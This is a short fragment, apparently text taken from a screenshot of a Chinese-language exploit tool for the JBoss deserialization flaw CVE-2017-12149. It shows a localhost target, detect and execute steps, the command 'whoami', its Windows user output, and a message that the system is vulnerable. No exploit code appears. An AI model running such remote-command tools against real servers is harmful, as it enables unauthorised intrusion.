 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://127.0.0.1:8080/sdsdsd 1.检测
cmd: whoami 2.执行
laptop-11mt9dps\c'x'k
存在漏洞,系统是:windows